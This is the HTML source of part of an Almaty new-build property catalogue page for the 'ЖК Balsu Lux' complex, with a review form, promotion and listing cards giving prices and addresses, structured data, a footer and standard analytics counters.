                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_3-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_2-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_1-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12 gcell--sm-6">
                        <div class="form__group">
                            <div class="control control--input control--required ">
                                <input data-name="commentName"
                                       class="control__field"
                                       type="text"
                                       name="commentName"
                                       id="commentName"
                                       data-rule-word="true"
                                       placeholder='Введите имя *' required
                                       data-rule-minlength="2">
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12">
                        <div class="form-group _ptb-def">
                            <div class="control control--textarea">
                                            <textarea id="comment_text"
                                                      placeholder="Отзыв о жилом комплексе*"
                                                      required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText"
                                                      rows="8"></textarea>
                            </div>
                        </div>
                    </div>
                    <input data-name="complexName"
                           class="control__field"
                           type="hidden"
                           value="ЖК Balsu Lux"
                           name="complexName"
                           id="complexName">
                    <input data-name="complexAlias"
                           class="control__field"
                           type="hidden"
                           value="zhk-balsu-lux"
                           name="complexAlias"
                           id="complexAlias">
                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                    <div class="gcell gcell--12 _text-center _md-text-left">
                        <button type="submit" class="button button--yellow button--yellow-lg">
                            Отправить отзыв                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
            <div class="title _mtb-lg">
			Акции застройщиков        </div>
        <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-sofija" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/5cc62886adb04f1d6c146775f477ef5c.jpg" alt="ЖК София">
                                                        <span class="promotion-card__title">
                                ЖК София                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Квартал современных комфортабельных домов в новом районе с хорошей экологиейвозле реки Габион.&nbsp;Комфорт класс с зонами барбекю</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-shahar-city" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/688781db90971bf3a50c3a8ae8a0a87d.jpg" alt="ЖК Shahar City">
                                                        <span class="promotion-card__title">
                                ЖК Shahar City                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Идеально подходит для семьи с детьми или для будущих родителей.&nbsp;Преимущество комплекса&nbsp;в&nbsp;благоустройстве&nbsp;дворовых территорий и обустройство детских площадок</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-navoi-30" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/7fddffe8a9b699e84fa287e0132d53ca.jpg" alt="ЖК Navoi 3.0">
                                                        <span class="promotion-card__title">
                                ЖК Navoi 3.0                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Первоначальный взнос - 20% для вашей новой квартиры</p>                        </span>
                    </a>
                </div>
                        <div class="flex-fix__cell flex-fix__cell--last"></div>
        </div>
        <div class="button-wrapper _flex _justify-center _mt-def">
            <a href="//novostroyki-almaty.kz/offers" class="button--check-price">
                <svg width="15" height="15">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#price-label"></use>
                </svg>
                Смотреть все акции            </a>
        </div>
        <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>




<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Алматы</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aura" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/90d1702b2509a4105e458fcbd0ba81fe.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aura" class="building-card__title">ЖК AURA</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6091'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">с. Тузусай, ул. Датулы</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>14 721 850</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>319 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-nebo" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/a8596c424294fe3aa5f974db3a78f75f.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-nebo" class="building-card__title">ЖК NEBO</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6110'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Майлина, 238</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>22 560 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>490 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-oner" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/aa661d29287951f03d3b48efb352fd19.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-oner" class="building-card__title">ЖК O'NER</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5929'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, просп. Абая, уч. 165</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>110 845 200</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>852 262</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aurus" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/48b052cd6f20bffcef36cedc057d5e0b.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aurus" class="building-card__title">ЖК Aurus</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6131'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Кабанбай батыра, 252</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>45 760 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>680 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz?class=komfort">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки комфорт класса                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/termomaks-lstk">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Термомакс ЛСТК                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="application/ld+json">
    {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "ЖК Balsu Lux (Балсу Люкс)",
    "image": "https://novostroyki-almaty.kz/Media/images/complex/background/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg",
    "url":   "https://novostroyki-almaty.kz/zhk-balsu-lux",
    "description":  "",
      "offers": {
                "@type":         "AggregateOffer",
                "priceCurrency": "KZT",
                "lowPrice":      "",
                "highPrice":     "",
                "itemCondition": "https://schema.org/NewCondition",
                "availability":  "https://schema.org/InStock",
                "offers": [
                                    ],
                 "offerCount" : "0"
    },

    


            "brand": {
            "@type": "Brand",
            "name": "Термомакс ЛСТК",
            "logo":  "https://novostroyki-almaty.kz/Media/images/complex/background/f6f1fdbfc7320691687f071c25f3521e.jpg"
        }
        }
</script>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
